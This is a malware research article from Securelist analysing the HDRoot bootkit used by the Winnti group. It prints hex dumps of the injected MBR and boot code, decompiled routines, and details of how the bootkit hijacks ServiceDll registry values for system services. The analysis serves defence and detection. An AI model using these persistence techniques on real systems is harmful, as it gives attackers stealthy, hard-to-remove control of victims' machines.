# I am HDRoot! Part 1

securelist.com/i-am-hdroot-part-1/72275/

23
United Kingdom
1 Netherlands
1 Switzerland
1 Russia
76
South Korea
7 Japan
China 2
Egypt 1
2 Bangladesh
1 Taiwan
India 1
1 1 Viet Nam
Thailand 1
Cambodia
Indonesia 2

Authors

Dmitry Tarakanov

Some time ago while tracking Winnti group activity we came across an intriguing sample.

| MD5 | Size | Linker | Compiled on |
|---|---|---|---|
| **2C85404FE7D1891FD41FCEE4C92AD305** | 241'904 | 10.00 | 2012-08-06 16:12:29 |

| Property | Value |
|---|---|
| CompanyName | Microsoft Corporation |
| FileDescription | Net Command |
| FileVersion | 6.1.7600.16385 (win7_rtm.090713-1255) |
| InternalName | net.exe |
| LegalCopyright | © Microsoft Corporation. All rights reserved. |
| OriginalFilename | net.exe |
| ProductName | Microsoft® Windows® Operating System |It was protected by a commercial VMProtect Win64 executable signed with a known compromised certificate from Chinese entity Guangzhou YuanLuo Technology. Moreover, the properties of the executable read as if it were Microsoft's Net Command net.exe, and even running the sample also resulted in output typical of the original net.exe utility:

```
NET [ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
      HELPMSG | LOCALGROUP | NAME | PAUSE | PRINT | SEND | SESSION |
      SHARE | START | STATISTICS | STOP | TIME | USE | USER | VIEW ]
```

*Masquerading as net.exe*

All this pointed to the sample being rather suspicious.

## Bootkit

Since the code of the program was protected, an analysis of its functionality would have been an arduous task. But luckily a dump revealed some unique and quite important strings and four more samples hidden inside the initial one: Win32 and Win64 versions of one library and one driver:*Strings in malware body*

The strings led us to suspect that this sample was actually a bootkit installer. And thanks to some clear artifacts we found a similar sample but with no code protection that confirmed our suspicions.

First of all, let's run this tool:```
C:\Work>hdroot.exe
HDD Rootkit v1.2, build Aug 22 2006 11:33:53
C:\Work\hdroot.exe <switch>
    check                        :    Check installed HDD
    clean                        :    Remove HDD
    inst  <Backdoor> [DriverLetter]    :    Install HDD
    instf <Backdoor> [DriverLetter]    :    Install HDD force
    info  <Backdoor>             :    Show program info
```

*Original HDD Rootkit output*

The program parameters are quite self-explanatory – this tool installs a bootkit that infects the operating system during the boot stage with an arbitrary backdoor specified as a parameter. The backdoor has to be a Win32 executable or dynamic link library.

This utility is called "HDD Rootkit"; hence the base of our verdict names HDRoot. On 22 August 2006 the version number was 1.2.

So, we can conclude that the protected version was the same utility modified for use on the victim side to avoid revealing the intent of the tool in case someone outside the intruders' circle discovered it.

HDD Rootkit maintains a bunch of resources that also have quite telling names:

```
"RT_BIN"
    "BOOT" - [lang:1033]
    "DLLLOAD" - [lang:1033]
    "MBR" - [lang:1033]
    "RKIMAGE" - [lang:1033]
```

*HDD Rootkit resources*

As it reads:

"MBR" maintains the 1st piece of malicious code that is injected to the MBR of an infected computer;
"BOOT" – 2nd piece of malicious booting code;
"RKIMAGE" – 3rd piece of malicious booting code;
"DLLLOAD" – Dynamic Link Library that is pushed by the malicious booting code into the file system and OS autorun.

Let's try running some executable with the help of a bootkit. In our experiment the role of the executable is played by a benign program that does nothing apart from create a file in the root of the C: drive. I will try to run it using the HDD Rootkit utility with the following command line:

*hdroot.exe inst write_to_c.exe c:*telling it that I'd like to install a bootkit on drive C: that will make the program *write_to_c.exe* run on system startup.

```
C:\Work>hdroot.exe inst write_to_c.exe c:
HDD Rootkit v1.2, build Aug 22 2006 11:33:53

I: System Env check
   end

I: rkImage size    36148B, will use  71 sectors
I: DllLoad size     4096B, will use  10 sectors
I: Backdoor size   68608B, will use 134 sectors

I: Total use  215 sectors

I: Crc16 0x1177
I: DriverBitMap 00000004

  C:\ -                        , free 37%
     Lastfree     785191 -     785223,        33 clusters, 132 k; Gold place
     Maxfree      727569 -     738640,     11072 clusters, 44288 k; Middle place
     Image place Volume C:\,    6281569 -     6281784 logical sector
     Image place PhyDisk 80,    6281632 -     6281847 sector

I: Bootdisk phyid 0
   Disk 0 has 4 Partitions

done
```

*Live installing of HDRoot bootkit*

The utility checks the free space left on the specified drive and refuses to install the bootkit when the value is less than 30% of overall volume.

```
if ( GetDiskFreeSpaceExA(
       &RootPathName,
       &FreeBytesAvailableToCaller,
       &TotalNumberOfBytes,
       &TotalNumberOfFreeBytes) )
{
  v70 = TotalNumberOfFreeBytes.QuadPart & 0x7FFFFFFFFFFFFFFFi64;
  v71 = __PAIR__(TotalNumberOfFreeBytes.HighPart, 0) & 0x8000000000000000ui64;
  v66 = TotalNumberOfBytes.QuadPart & 0x7FFFFFFFFFFFFFFFi64;
  v67 = __PAIR__(TotalNumberOfBytes.HighPart, 0) & 0x8000000000000000ui64;
  free_space_perc = (signed int)((double)TotalNumberOfFreeBytes.QuadPart
                               / (double)TotalNumberOfBytes.QuadPart
                               * 100.0);
  output_string_free_space = (int)", too low\n";
  if ( free_space_perc >= 30 )
    output_string_free_space = (int)"\n";
  printf(
    "\n  %s - %-24s, free %2d%% %s",
    &RootPathName,
    &unk_41382D,
    free_space_perc,
    output_string_free_space);
  if ( free_space_perc >= 30 )
  {
    if ( an_search_for_place_to_put_data(
           &disk_letter_1,
```

*Free space check*So, now the bootkit has been installed. Let's take a look at what has happened. First of all, part of the code in the MBR is replaced with a malicious one from the resource "MBR":

```
"RT_BIN"
  "BOOT" - [lang:1033]
  "DLLLOAD" - [lang:1033]
  "MBR" - [lang:1033]
  "RKIMAGE" - [lang:1033]

Offset    0  1  2  3  4  5  6  7  8  9  A  B  C  D  E  F
00000000  EB 70 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000010  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000020  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000030  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000040  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000050  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000060  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000070  AA 55 FA 33 C0 8E C0 8E D8 8E D0 BE 00 7C 8B E6
00000080  FB FC BF 00 06 B9 00 01 F3 A5 B8 8F 06 50 C3 B8
00000090  01 02 BB 00 7C B9 0B 00 CD 13 BE BE 07 BF BE 7D
000000A0  B9 40 00 F3 A4 B8 00 7C 50 C3 00 00 00 00 00 00
000000B0  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
000000C0  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
000000D0  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
000000E0  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
000000F0  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000100  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000110  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000120  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000130  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000140  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000150  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000160  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000170  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000180  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000190  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
000001A0  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
000001B0  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
000001C0  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
000001D0  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
000001E0  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
000001F0  00 00 00 00 00 00 00 00 00 00 00 00 00 00 55 AA
```

*"MBR" resource*

The first 2 bytes EB 70 mean a jump to the 72nd offset where the rest of the 1st booting code block is located. The zeros before 0x70 and after 0xB0 mean the code of the original MBR at these positions remains intact. The following image represents a patched MBR after the bootkit is installed:```
Sector: 1

000000000: eb 70 8e d0 bc 00 7c fb - 50 07 50 1f fc be 1b 7c   лрЋРј.|ыP.P.ьs.|
000000010: bf 1b 06 50 57 b9 e5 01 - f3 a4 cb bd be 07 b1 04   ї..PW.е.у¤ЛЅs.±.
000000020: 38 6e 00 7c 09 75 13 83 - c5 10 e2 f4 cd 18 8b f5   8n.|□u.ѓЕ.вфН.‹х
000000030: 83 c6 10 49 74 19 38 2c - 74 f6 a0 b5 07 b4 07 8b   ѓЖ.It.8,tц µ.ґ.‹
000000040: f0 ac 3c 00 74 fc bb 07 - 00 b4 0e cd 10 eb f2 88   р¬<.tь»..ґ.Н.лт.
000000050: 4e 10 e8 46 00 73 2a fe - 46 10 80 7e 04 0b 74 0b   N.иF.s*юF.Ђ~..t.
000000060: 80 7e 04 0c 74 05 a0 b6 - 07 75 d2 80 46 02 06 83   Ђ~..t. ¶.uТЂF..ѓ
000000070: aa 55 fa 33 c0 8e c0 8e - d8 8e d0 be 00 7c 8b e6   ЄUъ3АЋАЋШЋРѕ.|‹ж
000000080: fb fc bf 00 06 b9 00 01 - f3 a5 b8 8f 06 50 c3 b8   ыьї.....уҐёЏ.PГё
000000090: 01 02 bb 00 7c b9 0b 00 - cd 13 be be 07 bf be 7d   ..».|...Н.ss.is}
0000000a0: b9 40 00 f3 a4 b8 00 7c - 50 c3 00 00 00 00 00 00   .@.у¤ё.|PГ......
0000000b0: 43 f7 e3 8b d1 86 d6 b1 - 06 d2 ee 42 f7 e2 39 56   Счг‹С†Ц±.ТоВчв9V
0000000c0: 0a 77 23 72 05 39 46 08 - 73 1c b8 01 02 bb 00 7c   .w#r.9F.s.ё..».|
0000000d0: 8b 4e 02 8b 56 00 cd 13 - 73 51 4f 74 4e 32 e4 8a   ‹N.‹V.Н.sQOtN2дЉ
0000000e0: 56 00 cd 13 eb e4 8a 56 - 00 60 bb aa 55 b4 41 cd   V.Н.лдЉV.`»ЄUґAН
0000000f0: 13 72 36 81 fb 55 aa 75 - 30 f6 c1 01 74 2b 61 60   .r6ЃыUЄu0цБ.t+a`
000000100: 6a 00 6a 00 ff 76 0a ff - 76 08 6a 00 68 00 7c 6a   j.j.яv.яv.j.h.|j
000000110: 01 6a 10 b4 42 8b f4 cd - 13 61 61 73 0e 4f 74 0b   .j.ґB‹фН.aas.Ot.
000000120: 32 e4 8a 56 00 cd 13 eb - d6 61 f9 c3 49 6e 76 61   2дЉV.Н.лЦащГInva
000000130: 6c 69 64 20 70 61 72 74 - 69 74 69 6f 6e 20 74 61   lid partition ta
000000140: 62 6c 65 00 45 72 72 6f - 72 20 6c 6f 61 64 69 6e   ble.Error loadin
000000150: 67 20 6f 70 65 72 61 74 - 69 6e 67 20 73 79 73 74   g operating syst
000000160: 65 6d 00 4d 69 73 73 69 - 6e 67 20 6f 70 65 72 61   em.Missing opera
000000170: 74 69 6e 67 20 73 79 73 - 74 65 6d 00 00 00 00 00   ting system.....
000000180: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00   ................
000000190: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00   ................
0000001a0: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00   ................
0000001b0: 00 00 00 00 00 2c 44 63 - b1 f2 b1 f2 00 00 80 01   .....,Dc±т±т..Ђ.
0000001c0: 01 00 07 7f ff 0a 3f 00 - 00 00 41 da 5f 00 00 00   ....я.?...АЪ_...
0000001d0: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00   ................
0000001e0: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00   ................
0000001f0: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 55 aa   ..............UЄ
```

*Injected malicious code in MBR*

This first piece loads the next booting code block that has been placed by the bootkit installer in the 11th sector (Offset: 0x1400 bytes). The 2nd block is taken from the resource "BOOT".

```
Sector: 11                                  Disk Offset

000001400: eb 2e aa 55 77 11 d7 00 - 80 a0 d9 5f 00 00 00 00
000001410: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00
000001420: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00
000001430: fa b8 00 9c 8e d0 bc 00 - 20 8b ec fb fc 66 60 8e
000001440: c0 33 c0 8e d8 be 00 7c - 33 ff b9 00 02 fc f3 a4
000001450: 8c c0 8e d8 50 68 59 00 - cb bb 20 9c 66 33 f6 be
000001460: 0a 00 b9 03 00 e8 b7 00 - be be 01 be be 05 b9 40
000001470: 00 f3 a4 b4 02 cd 16 24 - 08 75 60 8d 36 08 00 ac
000001480: 8a d0 84 d2 74 55 66 ad - 56 66 8b f0 2e 8b 0e 06
```

*2nd booting block*The byte at 8th offset of the 2nd booting block is a drive number and the next DWORD is an offset in sectors where the next booting part is located. This example has the value 0x80, meaning drive 0 and the offset 0x5FD9A0, which if multiplied by 0x200 bytes (size of sector) results in 0xBFB34000. This is the offset in bytes from the beginning of the drive where the bootkit installer has put the 3rd booting block taken from its resource “RKIMAGE”.

The “RKIMAGE” resource has a large piece of code that implements a DLL injection (the DLL is taken from the “DLLLOAD” resource) into the file system and makes changes in the system registry so that DLL is loaded and run during system start-up. As that piece of code is executed at the early booting stage, there is no API for accessing the file system and the code parses the file systems (FAT32 and NTFS) on its own.

*Supported file systems*

It searches for the hardcoded special file whose content is replaced with the DLL taken from a specified place on the disk. Most versions of HDRoot that we have found and detected use the file *%windir%\WMSysPr9.prx* for these purposes. Sometimes the DLL overwrites some existing system library which is certainly not a safe way for malware to work because it could cause OS failure in some cases and alert the user to the infection. Among other files that can be used for overwriting we have noticed:

*%windir%\twain.dll*
*%windir%\msvidc32.dll*
*%windir%\help\access.hlp*
*%windir%\help\winssnap.hlp*
*%windir%\system\olesvr.dll*
*%windir%\syswow64\C_932.NLS*
*%windir%\syswow64\C_20949.NLS*
*%windir%\syswow64\dssec.dat*
*%windir%\syswow64\irclass.dll*
*%windir%\syswow64\msvidc32.dll*
*%windir%\syswow64\kmddsp.tsp*

The code then reads the content of the file *%windir%\system32\config\system* that maintains the content of the *HKEY_LOCAL_MACHINE\SYSTEM* registry hive. Among other things the registry hive contains information about installed services. There are numerous system services that are started during OS logon as *ServiceDll* via *svchost.exe* where the path to the functional library to be run is specified in the *ServiceDll* registry value for a particular service.The malicious booting code searches in the file "*system*" for the hardcoded path to a system library associated with a system service and replaces that value with the path to the injected DLL (for example, *%windir%\WMSysPr9.prx)*. In all the versions we encountered we found that HDRoot exploited the following services:

| Internal service name | Displayed service name | Path to search for |
|---|---|---|
| wuauserv | Automatic Updates | system32\wuauserv.dll |
| LanManServer | Server | system32\srvsvc.dll |
| schedule | Task Scheduler | system32\schedsvc.dll |
| winmgmt | Windows Management Instrumentation | system32\wbem\wmisvc.dll |

So, when the operating system starts running services, instead of loading the original service DLL *svchost.exe* loads a malicious one. This malicious library does nothing apart from load and run a backdoor taken from a specified offset on the hard drive where the bootkit installer HDD Rootkit had placed it. We have found two versions of HDRoot with different methods of doing this. The first one just saves the backdoor as a file *%windir%\temp\svchost.exe* and executes it with the help of the *WinExec* API function. By all appearances the malware author later decided that this approach is not the best way to run the backdoor because it is visible to AV products and the fact that the application has started may be noticed when inspecting events in the system logs. The other version of the DLL does not drop the file but allocates a read backdoor in memory, prepares it for proper execution (loads libraries according to the import table and fixes relocations) and runs it there on its own. This approach is much more clandestine as it substantially reduces the chances of discovering the backdoor even if the DLL or poisoned MBR are detected.

Returning to our experiment, when the command

*hdroot.exe inst write_to_c.exe c:*

has been run, we restart the operating system. After the OS has loaded we can see the result of running of our program *write_to_c.exe*, which behaves as though it were a backdoor:*Created test file zzz.bin*

The file *C:\zzz.bin* is seen immediately after Windows has loaded, which proves that the program *write_to_c.exe* has been successfully executed.

The whole process of the HDRoot infection is as follows:

*HDRoot operation scheme*

Interestingly, the malware does not have functionality to start the original service that was substituted during the boot process. Because the affected services are part of the OS, neglecting to do this could cause Windows to malfunction and reveal the infection. This is even stranger considering the malware does try to cover its tracks. Namely “tries”, because it fails to do so. The dropped DLL has a function to restore the original value of *ServiceDll* in the registry, storing the path to the DLL associated with the service. But due to flawed code in the 3rd booting block (from “RKIMAGE”), which slightly patches the content of “DLLLOAD” before injecting, DLL starts holding the wrong data at hardcoded offsets and it prevents theDLL from finding the proper registry path to *ServiceDll* to restore the original value. That's why, for example, "*C:\WINDOWS\WMSysPr9.prx*" can still be viewed instead of "*C:\WINDOWS\system32\wuauserv.dll*" after logging on to Windows:

*Path remains to injected malicious DLL in registry*

```
an_cover_tracks_in_registry proc near    ; CODE XREF: StartAddress+5↑p

phkResult  = dword ptr -4

    push    ebp
    mov     ebp, esp
    push    ecx
    lea     eax, [ebp+phkResult]
    push    eax                  ; phkResult
    push    offset var_service_sub_key ; "temRoot%\\System32\\wuauserv.dll"
    push    80000002h            ; hKey
    call    ds:RegOpenKeyA
    push    23h                  ; cbData
    push    (offset var_value_name+0Ch) ; lpData
    push    2                    ; dwType
    push    0                    ; Reserved
    push    offset var_value_name ; "Servwuauserv"
    push    [ebp+phkResult]      ; hKey
    call    ds:RegSetValueExA
    push    [ebp+phkResult]      ; hKey
    call    ds:RegCloseKey
    leave
    retn
an_cover_tracks_in_registry endp
```

*Wrong registry path and value name*```
10003000  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
10003010  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 00  XXXXXXXXXXXXXXX.
10003020  00 00 00 00 8F 02 6A 18  00 10 01 00 25 53 79 73  ....П.j.....%Sys
10003030  74 65 6D 52 6F 6F 74 25  5C 53 79 73 74 65 6D 33  temRoot%\System3
10003040  32 5C 77 75 61 75 73 65  72 76 2E 64 6C 6C 00 65  2\wuauserv.dll.e
10003050  73 5C 77 75 61 75 73 65  72 76 5C 50 61 72 61 6D  s\wuauserv\Param
10003060  65 74 65 72 73 00 00 00  53 65 72 76 77 75 61 75  eters...Servwuau
10003070  73 65 72 76 00 73 79 73  74 65 6D 72 6F 6F 74 25  serv.systemroot%
10003080  5C 73 79 73 74 65 6D 33  32 5C 77 75 61 75 73 65  \system32\wuause
10003090  72 76 2E 64 6C 6C 00 00  5C 5C 2E 5C 50 48 59 53  rv.dll..\\.\PHYS
100030A0  49 43 41 4C 44 52 49 56  45 30 00 00 5C 74 65 6D  ICALDRIVE0..\tem
100030B0  70 5C 00 00 00 00 00 00  00 00 00 00 00 00 00 00  p\..............
100030C0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
```

*Mistakenly overwritten registry SubKey with original value of ServiceDll*

As a result, we have to conclude that the malware was not created very carefully, which is not what you expect from such a serious APT actor as Winnti. However, we have noticed the malware author's efforts to make this bootkit work properly at the booting stage to avoid completely blocking the OS from loading. But the mistakes mentioned above leave some quite conspicuous signs of infection on the compromised computer. For example, original services such as Windows Update or Task Scheduler do not work, but it appears nobody noticed them.

During the investigation we found several backdoors that the HDRoot bootkit used for infecting operating systems. These malicious programs will be described in the next part of our article.

- APT
- Bootkit
- Cyber espionage
- Digital Certificates
- HDRoot
- Malware
- Rootkits
- Targeted attacks
- Winnti

Authors

Dmitry Tarakanov

I am HDRoot! Part 1

Your email address will not be published. Required fields are marked *